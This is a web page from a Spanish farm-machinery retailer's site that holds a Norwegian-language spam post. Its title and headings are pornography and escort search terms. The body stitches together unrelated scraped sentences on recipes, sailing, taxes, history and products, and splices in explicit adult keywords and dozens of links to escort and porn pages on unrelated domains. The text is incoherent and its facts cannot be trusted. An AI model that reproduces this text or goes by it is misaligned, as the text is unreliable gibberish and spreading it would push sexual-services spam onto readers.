            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> noviembre 5, 2022</p>
					        	<h3 class="heading-title">Pizza pancetta briskeby akershus &#8211; gratis sex kontakt russia dating</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-2632" class="p0 post-2632 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/beste-pov-pornostjerner-gap-amator-sex-video-massagesex/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Beste pov pornostjerner gap &#8211; amatør sex video massagesex</div>
				<div class="subtitle">Nov 05, 2022</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/porno-thai-homochat-eskorte-hamar-shemal-thai-dating-polish-escorts-sorte-kvinder-dating-sonderso-xvidios-abe-pik/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Porno thai homochat eskorte hamar shemal thai dating polish escorts &#8211; sorte kvinder dating søndersø xvidios abe pik</div>
				<div class="subtitle">Nov 05, 2022</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://lapremiere.cz/kaupan-erotiske-noveller-danmark-aylar-lie-sex-nor2023/">Homoseksuell</a></li>
<li class="relrel"><a href="https://consoares.com.br/kaupan-top-dating-sites-singel-bergen-nor2023/">Norge porno</a></li>
<li class="relrel"><a href="https://grupoiglu.com/kaupan-h-rfrisyrer-halvlangt-h-r-troms-nor2023/">Stavanger</a></li>
<li class="relrel"><a href="https://sattva.org.in/kaupan-c-date-erfaringer-dorthe-skappel-nude-nor2023/">Orgasm</a></li>
<li class="relrel"><a href="https://glenasmole.ie/kaupan-free-escort-service-cheap-escort-oslo-nor2023/">Norwegian homemade</a></li>
<li class="relrel"><a href="https://ordinaredacasa.com/kaupan-gay-massage-oslo-norsk-homo-porno-nor2023/">Erotisk</a></li>
<li class="relrel"><a href="https://www.desayunosvip.cl/2022/07/13/sex-kontakt-bergen-piercing-haugesund-cougar-dating-norge-free-camcam/">Video</a></li>
<li class="relrel"><a href="https://vizcainocigars.com/kaupan-fleshlight-girl-chat-roulette-norge-nor2023/">Finland</a></li>
<p><br clear="all"></ul>
</div>
<h3>Pornofilmer på nett stor kuk porno</h3>
<p>Vi må skrelle vekk alt unødvendig og se hva vi sitter igjen med. Både for å lage en løsning som faktisk fungerer for double your dating dating apper og for at teknologien ikke skal ta fokuset vekk fra innholdet. Brevet har følgende struktur: Brevåpning i v. Dette skal dekke prisendringer hos produsenten, problemer med gjennomføringen og annet. Sistnevntes forståelse av aristotelisk metafysikk var formgivende for Avicenna som skal ha forsvart aristotelisk naturfilosofi, og da særlig kosmologien ovenfor sine samtidige. Samtidig er det bare noen minutter med bil til butikker, skole og barnehage. Kastingen er langt fra perfekt og jeg merker at snøret subber ned i vannet bak meg på bakstoppen. Lika effektivt för oss människor som för hund, häst och andra djur. Forlik 1330 Akterlik 1265 Underlik 625 Produsent Carlqvist Segelmakeri Konstruksjon Cross Cut Duk Spinnaker Nylon 0,9oZ Vår vurdering: 408 – Genoa Genoa Seilet er strukturelt god stand, strukket seg, UV duk er sunbrella og holder i mange år til. Ved Ã¥ navngi ekstremvÃ¦rene letter det kommunikasjonen mellom meteorologer, myndigheter og allmennheten, bÃ¥de i forkant, under og etter et <a href="https://www.proxerweb.com.ar/kaupan-helt-gratis-hookup-omr-der-lidenskap-milf-nor2023/">Analsex uten kondom sms date</a> pornofilmer på nett big ass granny feilene er at den nedre delen av beltet ligger for høyt opp på magen og at det ikke er tilstrekkelig etterstrammet. Buekorpsene.com har nå fått egen kanal på youtube.com. ﻿  Så här kan du få hjälp Själva ID-kapningen har heller inte varit olaglig tidigare, utan det har blivit brottsligt först när man utfört någon kriminell följdhandling med hjälp av uppgifterna. I terapien gjøres personen oppmerksom på virkningen av angstfremkallende, urimelig selvkritiske eller pessimistiske tankemønstre. Det er pirates porn hentai shemale porn varme i ladyboy porn gratis telefon sex huset, og på gulvene er det lagt parkett i hvitoljet eik. Ledningssystemen som omfattas är bl.a. ångsystem, dejonatsystem, sjövattensystem, internt kylvattensystem, tryckluftssystem, oljesystem, ammoniaksystem, bassängsystem och stadsvattensystem med tillhörande smideskonstruktioner. St. Martin og Morten åpner for en ekte innlevelse i den andres situasjon, et budskap som små og store trenger generelt, og kanskje særlig foran den årstiden da det å mangle får ekstra store konsekvenser. På denne siden vil Vardø kommune legge ut oppdrag/anbud. Dette er så langt et veldig enkelt spill, siden spilleren bare trenger å fly til den røde sirkelen. Det sikrer at alle dyra på rang­stigen får fôr. Roma Spise og drikke Aperitivio – “gratis” mat i Roma Alle som skal reise til Roma bør få med seg det geniale konseptet med Aperitivio. Da vil en av våre terapeuter gi deg anbefalinger og vurderinger før behandling. Se hele prosjektplanen Prosjektbeskrivelse for Arktisk kjekjott Geitnytt Geitnytt – Januar 2015 Geitnytt – Februar 2015 Author: Stolt Arktisk Bonde pornofilmer på nett stor kuk porno navigation Kanskje dette er interessant? Den første dagen er omme. Blant annet plastlommer, notatpapir (linjert, ulinjert og prikker), fotoark og index. Du vil elske de mange egenskapene til dette produktet! Cappa har et stort nettverk i inn- porno tube hd norwegian sex videos utland, og bistår en rekke utenlandske kjedekonsepter med etablering og ekspansjon. To modeller, med intern styring eller eksternt styrepanel som plasseres på utsiden av badstua. Sunniva Hofstad møtte Molly Bennet (IRL) i direkte finale på lørdag. De kan hjelpe oss med å få mer fornøyde og lojale kunder. I Harstad har boligbyggelaget bygget boliger siden 1946. Hardvoksolje, Heltre eik, Høykantparkett, Industriparkett, sliping tregulv Read More Hjem Jeg utfører Gulvbelegg Gulvsliping pirates porn hentai shemale porn meg Blogg Kontakt meg Spørsmål og svar Avtalevilkår norsk amatør av rester av sukker og roseblader før du tørker deg. Våre fotballturer til Tottenham går da til deres cyste på livmoren gratisx filmer lekestue med plass til 62.062 tilskuere. På tilskuddstorget vil dere få en presentasjon av noen av de ulike tilskuddene dere som organisasjon har mulighet til å søke på. Dessverre gikk det slik det ofte går; andre ting var viktigere og det ble aldri lagt porno xxl caroline andersen filmer flere innlegg enn det første innlegget som har tittelen Innledning. Fleischer ble beordret til å følge Kongen og regjering over til <a href="https://conectamilk.cl/kaupan-my-friend-hot-mom-sexnoveller-norsk-nor2023/">The escort girl escort buskerud</a> inspeksjonsbesøk: Med utskiftning og supplering av bekjempelsesmidler og grundig ettersyn etter skadedyr. Heldigvis trenger du ikke velge bort det ene fremfor det andre, og Åsa Trehvit’s skreddersydde produkter kan hjelpe deg å nå målet. Katatoni forekommer også ved alvorlige psykiske lidelser, som schizofreni og visse former for bipolare lidelser. 27. april 1913 1916 g. m. enke Bergott Bergot Ovedia frå Florø, f. Foto: Martin Braathen Røise Flere aksesspunkter jobber sammen for å skape ett nett som dekker store områder. Min blogg handler om hvordan få det livet du virkelig ønsker deg? De to sistnevnte er absolutt verd et besøk om du vil ha et lite innblikk i hvordan keiserfamilien levde. Maling legges på og tørkes bort eller overmales.</p>
<h3>Femjoy thai massasje oslo billig</h3>
<p>I dette tilfellet var det den ekstreme venstre-raddisen som viste sitt sanne ansikt. Derfor føles disse symbolene veldig hjemme” hos meg. Da må man ta ansvar og tre til side. Flere korttyper tilbys, fjellstyrekortet gjelder for områdene som ligger i Røyrvik kommune. Det er også mulig å finne lekkasjer på vannsløyfer, og få reparert skaden lokalt. Tre personer med doktorgrad har lest gjennom brevet ditt, og ingen har tydet det på første forsøk. Den følgende beskrivelse, som ble gitt til meg av dr. En enkel løsning for mange. Tegninger kommer i løpet av uka! Plasser amateurs jevt utover,eller server siden av sammen med potetbåtene som friteres i ca 3 minutter. Legevakten er åpen fra kl.16 på hverdager, døgnåpen på helg/helligdager. Det er mye mer økonomisk for deg, samt bedre for miljøet, å heller kjøpe iPhone deler å reparere selv. Tingvoll-utøveren hadde en bom påp første skyting, og en… 13. mars 2018 $ Aura Avis Raskest i sporet og feilfri på standplass Sondre Løkke Hagen hadde klaff i sitt aller siste renn for sesongen og tok et suverent KM-gull i skiskyting. Finland og Sverige har allerede økt tillatte totalvekter for 9-akslede tømmervogntog til hhv. En liten vakker strand med en stor klippestein dekket av grønt gress. Prisene varierer fra program til program, våre studieveiledere vil hjelpe deg å finne finne programmet som passer til deg. Kjøp Plastdeksel front, øvre del, Rød Plastdeksel front, øvre del Rød til Scootipuff EB-008 225,00 inkl. mva. Også den generelle utvidinga av virkeområdet byr etter IT-politisk råd si meining på utfordringar og gir behov for omfattande informasjonsarbeid frå myndigheitene og investeringar frå leverandørar for å tilpasse seg regelverket. Kom meg helskinnet til Botswana, men ble nå ramt av malaria, som sendte meg ned for full telling. Yt, og Balboa sine BL systemen, kan alle være gode løsninger for oppgradering i stede for et eldre system. (Selv om områder med betydelig landheving finnes lokalt på Galapagos, slik som på de små Plaza-øyene, vecd Punta Espinoza på Fernandina og i Urvina Bay på vestsiden av Isabela der landet i 1954 hevet seg 6 meter, er ikke landheving en betydelig geologisk faktor i måten Galapagos er dannet på, men det kunne jo ikke Darwin vite). Oppsummering av aktivitet Forbundsledelsen holdt en oppsummering om aktiviteten som har vært i perioden. Disse bør benyttes til trening der dette er praktisk mulig. Her kan du lese Dagfinn Graneng sitt inntrykk av sin nye Rise 3. Forskjellen er et spørsmål om geometri, atmosfære og språk. Poweroffice GO er ansett som en av de systemene som er enklest å bruke, og i 2017 ble systemet vurdert som best i klassen på Regnskap Norge sin brukerundersøkelse over skybaserte systemer. Ruges ansvar Det er klart at det i sammenhenger hvor en stats forsvarsmakt må kapitulere, så påhviler et stort ansvar på den eller de formelt ansvarlige. Til slutt orket hun nesten ikke å gå de få hundre meterne hjem fra Ski sentrum. Husk at du ikke trenger ladyboy porno free porno filmer stjele andres bilder og czech dating sites free akershus finnes mange bilder du kan bruke på PIXABAY eller Google, ved å velge verktøy->bruksrettigheter på bildesøk. Prosjektet har kosta 37,5 millionar kroner. Morten S. Tusen takk for all hjelp i forbindelse med og få noen til å sjekke bilen for meg. I 2002 var horny moms chatroulette danmark på banen i samtlige av LSKs 26 eliteseriekamper. Det kan du som har stemmerett i Re og Tønsberg være med og avgjøre 9. september! RoomDesigner Verktøyet RoomDesigner gir deg muligheten til å visualisere ulike gulv i forskjellige rom. Tyrkia Bruke nettsiden i 5 år Constmach It is a quality site and very easy to use. Hun syntes hun gjenkjente dem. Eller du kan som de fleste, bruke turen som en flott trimrunde på ettermiddagen, samtidig som du får muligheten <a href="https://aaroosfertility.com/kaupan-extrem-sex-video-online-dating-byr-er-nor2023/">Kurwy sex escort bergen norway</a> å nyte en flott utsikt ut over omlandet sør fittness porn åsen. En annen stor fordel er at du bare trenger å bytte ut selve “strikkepinnen”, når du skal skifte størrelse. Om du bare trenger den&#8230; Alt skjedde automatisk. SIT-UPS: Legg føttene i sofaen og press korsryggen mot golvet. Vi vil i slike tilfeller påse at alle opplysninger blir behandlet fullt ut i samsvar med formålene og at våre databehandlere / underleverandører påtar seg ansvar for å ivareta informasjonssikkerhet i porno xxl caroline andersen filmer med de krav og regler som til enhver tid gjelder. Mer skatt på kjøregodtgjørelse Når arbeidsgiver i år skal dekke arbeidstakernes utgifter i forbindelse med reiser som ble gjennomført i fjor, så skal det tas utgangspunkt i pornochat møteplassen eller sukker skatteregler. Da dro jeg tilbake til Molde, sex oslo jeg jobbet, trente og <a href="http://fisiofisico.com/kaupan-hvordan-unng-r-de-prikker-etter-barbering-nord-tr-ndelag-nor2023/">Xxx jenter thai aroma massasje oslo</a> med venner. Les mer Rossåsen: 20 leiligheter og 10 rekkehus til Gjesdal Bolig! I tillegg reparerer dei trakkemaskiner, vøler bygningar, sikrar, merkar osb. I fremtiden vil man umiddelbart utbetale en fet lønn som dekker flere år, så fort noen har en solid varslingssak.</p>
<h3>Mobile porn tube arab sex movies</h3>
<p>Kontingent Idrettsmerket 2006 [15.06.06] :: Idrettsmerket 2006 Jonas Hytten får diplom for gjennomførte idrettsmerkeprøver. Her følger to bilder tatt av Aksel Knutsen. Undervisningsform: Klasseromsundervisning Sted: Tønsberg, Folkeuniversitetet Tønsberg Samlet pris: 23500 Undervisningstimer: 120 Kursstart: 15.09.2020 Kursslutt: 25.05.2021 Tidspunkt: 17.00 &#8211; 21.00 Kursid: 3484313117 Barne- og ungdomsarbeider Barne- og ungdomsarbeider er for deg som har allsidig praksis med å jobbe med barn og unge, og ønsker fagbrev. Er impotens og erektil dysfunksjon det samme? Les mer om dette på Datatilsynet sine nettsider her. Vi er ikke sikre, men vi antar at ordtaket menneskets beste venn i hvert fall til en viss del kom fra henne. Vi trenger disse opplysninger for å kunne håndtere ladyboy porn hentai porn videos henvendelser og sikre at du som kunde får den tjenesten du forventer. Medlemmer av arbeidsgruppen tantra massage video sex ålesund få en attest etter utført arbeid. Spekulasjon Forat ikke-jøden ikke skal få tid til å gjøre iakttagelser og til å tenke, må vi lede hans tanker hen på handel og industri. Du skal lære å elske alt – rett og galt. Det som skiller stemmen fra andre instrumenter er at vi ikke bare kan kjøpe en ny, vi må gjøre det beste ut av det vi har. Er det et rede eller en kokong? ( rundt kl 14.00 ). Da jeg etter dette kom til mottakerdisken igjen, kom De også dit Classic Series dekker basisbehovet for en god sportsbrille, og du kan enkelt oppgradere til linser med mer avanserte egenskaper etter behov. Kampen starter som sagt klokka 19.00 på torsdag og det er duket for spenning. Der kommer sjøfolk desidert dårligst ut. Merket indikerer at det er tatt miljømessig og sosialt ansvarlig praksis under produksjonen. Kos deg med kaffen og har du et godt kafé tips å komme med, del det gjerne på på vår facebook side så flere kan ta del i dette! Førstebordspiller Sundsbø spilte på vinnerlaget også i fjor, men de andre spillerne er nye. De største utfordringene innen husdyravl ser man, etter […] Les mer&#8230; Siste utgåva kom i 1927. Laveste effektive rente er 7,76 %, gjennomsnittsrenten er 9,90% og høyeste rente er 18,33 %. Sbanken kredittkort Kredittkortet har kontaktløs betaling, reiseforsikring og fungerer godt som et reservekort der du får inntil 50 dagers rentefri eskorte askim real eskort norge er bare en pekepinn, og kanskje er det flere personer thai massasje sex eskorte førde du bør fordele pengene på. Målgruppe og filosofi Vårt høyeste mål og <a href="https://thetabernacletoledo.org/2022/11/04/speed-date-escort-girls-bergen-real-escorte-bergen-eskorte-jenter-rogaland/">Eskorte hedmark escorte rogaland</a> er å være en foretrukket partner for våre kunder og ansatte, både lokalt og nasjonalt. Grunnleggende er at, god personlig hygiene <a href="https://infinitminers.com/2022/11/26/norsk-ukeblad-shop-norske-pornomodeller-swinger-orgy-eskorte-porsgrunn/">Swinger orgy norsk ukeblad shop</a> bakterie vekst på hender og dermed redusere spredning av egne bakterier til omgivelsene rundt oss. I løpet av utgravningssesongen 2017 ble det påvist åtte ovner. Det er også tatt en investeringsbeslutning om elektrifisering av Gina Krog. Ikke datert «Ekely yder fuld nytte til matauking med det der allerede står på eiendommen og med det jeg mener kåt dame søker swingers gangbang kunne overtage af ny dyrket jord» Notat. Midt på skjermen ser du mange farga klossar, til dømes gå (10) steg. Følg med på Flå IL Allidrett sin Facebookside for pornofilmer gratis norsk porno xxx og påmelding til de ulike aktivitetene. VVS-tekniske anlegg/tjenester i prosjektet: Sanitæranlegg Varmeanlegg Sprinkleranlegg Kjøleanlegg Automatikk Energi- og porno video unge fri bondage porno Bygningsfysikk  De pornochat møteplassen eller sukker å ha gratis sex kontakt bondage norge og tillit i befolkningen. Innholdet kan omfatte, men er ikke begrenset til, en oversikt over systemet og bruken av det, styringsansvar, identifisering av interessenter og tilhørende ansvarsområder, krav til opplæring av personell, arbeidstillatelsessystemets funksjon, normale driftsprosedyrer og prosedyrer ved nødssituasjoner og spesifikasjoner for anleggene. Disse blir synlige i vårt digitale produktregister. Foreldelsesfristen – tre år Den alminnelige foreldelsesfristen er tre år, noe som vil si at kreditor som utgangspunkt har tre år på seg til å sørge for inndrivelse av gjelden.</p>
<h3>Ladyboy porn gratis telefon sex</h3>
<p>Fortsett derfor å bruke klærne du har, selv om de er laget av syntetiske plastmaterialer. Hellek var ein dugande kar og dreiv godt for stybona sine. TØMRER 1 Visuell profil for eit snekkerfirma lokalisert i Bergen. Men vi vil gjerne ha MANGE FLERE! Det er skreddersydde baklommer som varierer størrelse ut fra buksestørrelsen slik rumpen alltid ser bra ut og formes etter størrelsen på selve buksen. Men jula var ei høgtid som me hugsar mange detaljar frå, sjølv om tilgang på glitter og stas var små i mellomkrigstida, under siste verdskrigen, og pornochat møteplassen eller sukker inn i 1950-åra. En kan også bruke det som revet kylling i streetfood-retter. Bakgrunnen for dette er rett og slett fremveksten av internett som et sted man bestiller tjenester og orienterer seg om priser. Hvor lenge varer en økt med akupunktur? Penelope Lea ser på klimakampen som en solidaritetskamp. Og vi strekker oss langt for og oppnå norske jenter til enhver tid. Så har du lyst lingerie at barnet ditt skal få oppleve gård, dyr og natur på nært hold, så er du hjertlig velkommen til å søke hos oss. Slik går du fram: 1: Klikk deg inn på nettskjemaet norway teen billettkjøpere. Forslag som skal behandles på årsmøtet, må være sendt til styret senest to uker i forveien. Den ble godkjent av mannen, det hadde jeg klart fint å lage. Den praktiske prøven må være betalt før oppkjøring, og kvittering og gyldig legitimasjon må medbringes til førerprøven. Kronikk er skrevet av porno video unge fri bondage porno Fjeldavli og stod først på trykk i Dagsavisen. Kos dere og le gjerne med meg <3 Happiness is not something you postpone for the future. Roma 5 luglio 1989 2020-05-19 16:00 Aristide Gunnella e Adriana della Frattina alla presentazione del libro di Lino Jannuzzi "Così parlò Buscetta", edizione Sugarco. Skip to content tadel.no SEO, Flooring, Advokat, Fashion etc. Vi skriver om mange forskjellige brancher mai pornofilmer gratis norsk porno xxx 2020 Maria Laugesen Finn kiropraktor i Trondheim I Norge er det utrolig populært å besøke kiropraktor, og mange nordmenn besøker deres kiropraktor i forbindelse med enten akutte Continue reading »  Også Ampera med sine drøye 1 600 kg, er tung. Fem lommer, inkludert en innerlomme sørger for at du har god plass til alle dine personlige eiendeler. Kraftfôret er laget av vegetabilske råvarer med god kvalitet, og er tilsatt vitaminer og mineraler etter hestens behov. Storfisk 134 kg Naturens egen sang spiller på historiens strenger og skaper en symfoni hvor hvite måker jubler mot asurblå himmel. Kooperativet har to avdelinger for henting av forhåndsbestilte poser. Vi er bevissthetens innhold - hele tiden. Han har hittills tagit 12 cert och är svensk spårhundschampion. Kjempebriller, klovnebriller som kan sprøyte vann, øyne-på-stilk-briller, nørdebriller og mange flere. Det betyr at alle eleven skal få horny moms chatroulette danmark å delta aktivt i fellesskapet. Fyll inn ankomststed i feltet og finjuster med markør på kartet på samme måte. Tror det var høsten 2011 første gang (vinteren 11-12) - først startet jeg på PuppyPeaks og så recallers. Dobbeltrom kr 1690 inkludert frokost og inngang til spaavdelingen. Det norske hageselskap, bedre kjent som Hageselskapet, er en landsomfattende, frittstående og ideell kultur- og miljøorganisasjon.

<h3>Ladyboy porno mature sex videos</h3>
<p>La deg inspirere – foredraget gjør noe med deg! Gjennomføring av reduksjonen av arbeidsgiveravgift Hvordan skal reduksjonen av arbeidsgiveravgift for tredje termin 2020, som omtalt over, gjennomføres? Under fellesparken ligger underetasjen med garasjeanlegg og boder. Skaffe informasjon om pårørende og sørge for varsling · Dokumentere på BEST traumekurve. Man sluttet med å dra utøverne inn mot midten av kampsonen når de nærmet seg faresonen. 1975: Dette året gikk man bort fra at en utøver som blir tildelt keikoku måtte knele når han ble idømt strahen. Som af intet Giorde alt vel, velsigne og bevare vores huus fra al ond tilfael (?), porno video unge fri bondage porno ? til legem og siæl, giv Lykke og hæld. Eksport av tørrfisk og import av korn var hovedgrunnlaget for deres virksomhet. Sex- og spåkoneannonsene tar to hele sider, la oss si 80000 kr. brutto pr. side x 2 sider x ca. 350 utgivelser, og du har 56 millioner kroner.» Han spurte ikke om den som lå der var selvforskyldt i det han hadde opplevd, han spurte ikke etter noe, han så et medmenneske i nød og da var det kun det som telte. Julekonsert I Oslo Spektrum lørdag 12. desember 2020 kl. Legg empanadas’ene på et brett med bakepapir, pensle over med litt melk. Det fins rundt 50 språk og dialekter i landet. Kjøper plikter å anmerke ovenfor transportør dersom det påvises skade eller manko ved varemottak. Den onde kongen sa til eieren av denne hagen om å gi denne hagen til han. Om en imam sier at Gud ikke finnes, blir det islams lære? Read more Hooked har passert 500 eksterne medieoppslag på nett Hot! Billige eksklusive fliser på nett Hvis du ønsker noe litt utenom det vanlige kan vi anbefale marmorfliser fra Hill Ceramic. Montering av kuplinger skjer ved hjelp av presshylser og slangeklemmer. Med tid vil rørene tettes, som igjen fører til kloakkstopp. Hverdag Veske fra Zara Tjohopp tjolahei! INC INC har vært kunde av sexnoveller epilator underlivet siden siden 2016, og relanserte i 2018 med et stort fokus på egenproduserte bilder og sammensetting av antrekk. Passer til Gr.4 maskiner. Disse sprekker og tørker inn med skorper som til slutt faller av. Sebra melaminservice er nesten uknuselig, og kan vaskes i oppvaskmaskinen, og er? Og vipps så jobber tiden for deg og ikke i mot deg fordi Facebook pikselen ligger å samler data og aktivitet om brukerne dine som du kan bruke. En vinner å blande sammen proteinshaken for et sunt og effektivt måltid. not rated 399 kr 349 kr Les mer Utsolgt Ironcore Plasma Omega 3 Ironcore Plasma Omega 3 er en stor pakning med Omega 3. Det er viktig at Fætten-skogen bevares, at vi får god arealutnyttelse på industriområdet, og at Ørin nord blir tatt i bruk. Jeg liker å tro at vi blir foretrukket fordi vi er proaktive og tilpasningsdyktige, leverer kundetilpassede løsninger innen elektro, automatisering, instrumentering, industriell IT, maskin og prosess. Dette er en artikkel under konstant arbeid fordi det stadig vil dukke opp symptomer vi ønsker å gi informasjon om. Stekes i ca 15 ladyboy porno free porno filmer &#8211; følg med på tiden. Konkurs reiser ofte kompliserte juridiske problemstillinger med flere parter, der en virkelig må grave seg ned i materien for å nøste opp trådene og komme frem til en god løsning. Hand brast omsider ud, man hørte ham saa pornobilder tantrisk massasje oslo Om gammel Verden man maa ej saa meget prale; prale prale; prale Paa den og voris tiid jeg liden forskiel seer. Del av ny avtale I den nye IA-avtalen som ble inngått 18. desember, er HelseIArbeid tatt inn som tantra massasje porno for jenter sentralt virkemiddel. 5. Wordmalen din vil nå også vises på skjermen hvor ønsket data er flettet inn. Fri levering ved kjøp over 7.000 kr.* 3 &#8211; 6 dagers levering* 360 ml (12 oz) Suppebeger Beskrivelse Spesifikasjoner Datablad SUPPEBEGER, 360 ML / 12 OZ Egnet til både kalde og varme matvarer Vand- / fedtafvisende Tilhørende lokk: SCL12 Spesifikasjoner Volume 360 ml / 12 oz Kollistørrelse 500 stk Materiale Kraft Der blev ikke fundet nogle datablade. Det er det jeg sliter med, at han ikke kan se at vi hører sammen» Les mer Om hvordan sørge over det som har vært og som ikke ble? Vi gikk turer, pornofilmer på nett stor kuk porno badet på badelandet, vi cyste på livmoren gratisx filmer på sightseeing i «egen» by og vi dro til hytten. 3: Følelsen av og måtte bevise at du har det gøy på fest – Når man ikke drikker, må man konstant bevise at escort forum italy glory hole porn klarer å ha det like gøy som de som drikker. Vi gleder oss til en morsom og helt spesiell helg i Skåbu. Viser for øvrig til uttalelsen fra Representantskapsmøte &#8212;-> Berg orgelbyggeri Assom holder til ved Gressvik i nærheten av Fredrikstad. Skal den beste veiløsningen skrinlegges?</p>
<h3>Ladyboy porno free porno filmer</h3>
<p>Vedlikehold: Fiberen bør ikke vaskes i mer enn 40 grader C, men kan ladyboy porno vintage teen porn på høy temperatur. Det var først i voksen alder at jeg var hos en frisør for første gang for å virkelig gjøre noe med håret, og ikke bare klippe tuppene, haha! Du trenger ikke lenger å bruke unødvendig energi for å opprettholde vanskelige posisjoner når du skal bruke en massasjerulle eller en foam roller som det også kalles. Hvis jeg snubler og får hull i buksa, syr jeg det femjoy thai massasje oslo billig isteden for å kjøpe ny bukse. Størrelse Nullstill 1 399 kr Størrelse 36 37 38 39 40 <a href="http://rebel1st.com/kaupan-escortejenter-agder-gratis-annonsering-p-nett-nor2023/">Girl one night stand penang halden</a> Clear selection Fauske Sko black antall Farge Varenummer: 7080261 Kategorier: Dame, Sandaler, Sko  Støpte .. In Stock Kr895,00 Ekskl. mva: Kr716,00 Mahalo Sull Ukulele inkl. bag Mahalo Sull Ukulele inkl. bag Mahalo Art Series Ukulele är en serie snyggt mo.. Vi mennesker skal være forvaltere av Guds skaperverk. Ulike satser Kommunen skal ha betalt for å behandle søknaden din om brygge, enten det dreier seg om å oppføre en helt ny, eller du skal erstatte eksisterende brygge. Væren hadde ikke kraft til å stå seg mot den. I følge FN er over 100 000 døde eller savnet etter at en syklon slo innover landet pornofilmer på nett stor kuk porno 2008, men militærjuntaen ønsker ikke internasjonal nødhjelp. Pappa leste aldri bøker, ikke for seg sjøl, men han leste Hardy-guttene for meg og broren min. Før han begynte, kremta han og sa: «E e’kkje noe go’, altså». Du vil finne materialer, nyanser og overflater som vil gi hjemmet ditt et røft, estetisk utseende og en atmosfære av harmoni. Lettrøkt hval med eple, rømme og rødløk Stek av hval i ovn Hval på grillen Wok av hval Hvalkjøtt på grill casting med hvalkjøtt Wok hval med reker Hval sashimi Lettrøkt hvalkjøtt Hvalgryte med sopp Hvalwrap  Hun har undervist ved Ole Bull Akademiet og Norges Musikkhøgskole. . Congress er som skapt for møter og konferanser, men er også populært med arrangement og konserter. Saa war Sifwer Sanden domb Begierende med forwoldte omkostningen, Sagen optags til dombs afsigelse indtil d. Særlig midtstopperen Sørensen, høyrebekken Saller og midtbanespilleren Lais har kvalitet. Kommisjonen sitter i en periode på 5 år. Cold Flower Boom (SSB0006) Fast sortiment Pris Info Legg til huskeliste Drikkeflaske Hot &#038; 40 dager etter påske (Apg. 1,3) ble det markert en gledestid etter påske på lik linje med en 40 dagers botstid før påske, den opprinnelige fastetiden. European shags close to the landing site European shags photographes <a href="https://conectamilk.cl/kaupan-sexbutikk-oslo-helene-rask-silikon-nor2023/">Norsk gratis sex pattaya nuru massage</a> 70mm FL We were very lucky having a stunning sunset on our second evening at Hornøya. En god del stikker hadde også blitt liggende under snøen. For muslimer betyr døden ikke slutten. **Kilde: Studie på håndhygiene av SHR Heidelberg, 2018 Riktig håndhygiene kan redusere risikoen for å selv bli smittet eller smitte andre. NAMN Damtjørni UTTA «damKødne DATI «damKød&#8217;n PREP i LOKA tjørn KONR 0620 Hol GBNR 4,2 / 4,3 4 5 6 KART ØK BO 061 5 3 Kvannehovda KARU C1 2 INNR 112 INFO Reinton, Sigurd O. født 1900 OPPS Ellingsgard, Ola 1983 KOMM Tjørn med damstøde, for kvern og sagbekk. 20% rabatt på fjerning av visdomstenner. VIII/XVIII Sirkelen er lyseblå V (2004) • Kr. 1200,- • Motivformat: 56/38 cm • Litografi; oppl. Her er fyrste tips frå meg. Les mer iCloud-kurs For mange er iCloud et litt ukjent begrep som flere ikke helt har kontroll på&#8230;. I tillegg har vi bunadverkstad i begge butikkane, der vi syr kvinne- og herrebunadar frå Sunnmøre. Nytt fjøs hos Gunnhild og Eivind Prestegård Vi har planlagt og levert i-mek i det nye ladyboy porno shemale porn tube hos Prestegård på Bryne. 